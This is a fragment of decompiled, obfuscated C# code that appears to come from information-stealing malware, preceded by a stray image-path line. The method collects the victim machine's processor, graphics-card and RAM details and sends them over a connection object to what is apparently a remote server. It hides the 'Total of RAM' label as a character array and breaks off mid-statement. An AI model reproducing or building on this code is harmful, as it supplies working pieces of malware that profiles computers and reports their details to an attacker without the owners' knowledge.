 // Token: 0x06000053 RID: 83 RVA: 0x00005224 File Offset: 0x00003624
public static void asdk9345asd(ConnectionProvider connection, Entity2 settings, ref Entity7 result)
{
List<Entity3> list = new List<Entity3>();
foreach (Entity3 item in SystemInfoHelper.GetProcessors())
{
list.Add(item);
}
foreach (Entity3 item2 in SystemInfoHelper.GetGraphicCards())
{
list.Add(item2);
}
list.Add(new Entity3
{
Id1 = new string(new char[]
{
'T',
'o',
't',
'a',
'l',
' ',
'o',
'f',
' ',
'R',
'A',
'M'
}),
Id3 = Entity14.Id2,
Id2 = SystemInfoHelper.CollectMemory()
});
Entity13 entity = connection.Id13(list);
bool flag = entity == Entity13.Id3;
if (flag)